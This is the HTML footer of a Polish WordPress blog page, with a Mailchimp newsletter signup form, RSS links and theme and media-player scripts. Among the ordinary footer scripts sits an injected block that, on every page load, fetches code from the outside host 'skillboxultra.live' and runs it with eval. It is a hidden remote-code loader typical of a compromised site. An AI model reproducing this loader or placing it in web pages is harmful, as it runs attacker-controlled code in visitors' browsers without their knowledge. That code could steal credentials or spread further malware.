<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">Imię </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Nazwisko </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_95777b12afea4fa197f11f60f_00a797510a" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subskrybuję" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div>
		</div><div id="meta-2" class="widget widget--sidebar widget_meta"><h3 class="widget__title">RSS</h3>
		<ul>
						<li><a href="https://www.zpotrzebypiekna.pl/wp-login.php">Zaloguj się</a></li>
			<li><a href="https://www.zpotrzebypiekna.pl/feed">Kanał wpisów</a></li>
			<li><a href="https://www.zpotrzebypiekna.pl/comments/feed">Kanał komentarzy</a></li>

			<li><a href="https://pl.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
				&nbsp; <!-- nedded to calculate margin in height, for full height bg  -->

			</div>
			</div>
				<!-- / Sidebar General -->



	</div>
	<!-- / .sidebar__content -->



</aside>
<!-- / .sidebar -->

	</div>
	<!-- / # content wrapper inside -->
</div>
<!-- / # content wrapper -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.zpotrzebypiekna.pl/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='sleek_main_front_script-js-extra'>
/* <![CDATA[ */
var sleekAjax = {"ajaxurl":"https:\/\/www.zpotrzebypiekna.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/js/main.js?ver=1.4.12' id='sleek_main_front_script-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pl","strings":{"mejs.download-file":"Pobierz plik","mejs.install-flash":"Korzystasz z przegl\u0105darki, kt\u00f3ra nie ma w\u0142\u0105czonej lub zainstalowanej wtyczki Flash player. W\u0142\u0105cz wtyczk\u0119 Flash player lub pobierz najnowsz\u0105 wersj\u0119 z https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tryb pe\u0142noekranowy","mejs.play":"Odtw\u00f3rz","mejs.pause":"Zatrzymaj","mejs.time-slider":"Slider Czasu","mejs.time-help-text":"U\u017cyj strza\u0142ek lewo\/prawo aby przesun\u0105\u0107 o sekund\u0119 do przodu lub do ty\u0142u, strza\u0142ek g\u00f3ra\/d\u00f3\u0142 aby przesun\u0105\u0107 o dziesi\u0119\u0107 sekund.","mejs.live-broadcast":"Transmisja na \u017cywo","mejs.volume-help-text":"U\u017cywaj strza\u0142ek do g\u00f3ry\/do do\u0142u aby zwi\u0119kszy\u0107 lub zmniejszy\u0107 g\u0142o\u015bno\u015b\u0107.","mejs.unmute":"W\u0142\u0105cz dzwi\u0119k","mejs.mute":"Wycisz","mejs.volume-slider":"Suwak g\u0142o\u015bno\u015bci","mejs.video-player":"Odtwarzacz video","mejs.audio-player":"Odtwarzacz plik\u00f3w d\u017awi\u0119kowych","mejs.captions-subtitles":"Napisy","mejs.captions-chapters":"Rozdzia\u0142y","mejs.none":"Brak","mejs.afrikaans":"afrykanerski","mejs.albanian":"Alba\u0144ski","mejs.arabic":"arabski","mejs.belarusian":"bia\u0142oruski","mejs.bulgarian":"bu\u0142garski","mejs.catalan":"katalo\u0144ski","mejs.chinese":"chi\u0144ski","mejs.chinese-simplified":"chi\u0144ski (uproszczony)","mejs.chinese-traditional":"chi\u0144ski (tradycyjny)","mejs.croatian":"chorwacki","mejs.czech":"czeski","mejs.danish":"du\u0144ski","mejs.dutch":"holenderski","mejs.english":"angielski","mejs.estonian":"esto\u0144ski","mejs.filipino":"filipi\u0144ski","mejs.finnish":"fi\u0144ski","mejs.french":"francuski","mejs.galician":"galicyjski","mejs.german":"niemiecki","mejs.greek":"grecki","mejs.haitian-creole":"Kreolski haita\u0144ski","mejs.hebrew":"hebrajski","mejs.hindi":"hinduski","mejs.hungarian":"w\u0119gierski","mejs.icelandic":"islandzki","mejs.indonesian":"indonezyjski","mejs.irish":"irlandzki","mejs.italian":"w\u0142oski","mejs.japanese":"japo\u0144ski","mejs.korean":"korea\u0144ski","mejs.latvian":"\u0142otewski","mejs.lithuanian":"litewski","mejs.macedonian":"macedo\u0144ski","mejs.malay":"malajski","mejs.maltese":"malta\u0144ski","mejs.norwegian":"norweski","mejs.persian":"perski","mejs.polish":"polski","mejs.portuguese":"portugalski","mejs.romanian":"rumu\u0144ski","mejs.russian":"rosyjski","mejs.serbian":"serbski","mejs.slovak":"s\u0142owacki","mejs.slovenian":"s\u0142owe\u0144ski","mejs.spanish":"hiszpa\u0144ski","mejs.swahili":"suahili","mejs.swedish":"szwedzki","mejs.tagalog":"tagalski","mejs.thai":"tajski","mejs.turkish":"turecki","mejs.ukrainian":"ukrai\u0144ski","mejs.vietnamese":"wietnamski","mejs.welsh":"walijski","mejs.yiddish":"jidysz"}};
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.7.14' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.7.14' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?key=AIzaSyAx7cyr9G4t5NajODtUfRfrJ-M8DULKC5o&#038;language=pl_PL' id='sleek_google_maps-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

</body>
</html>
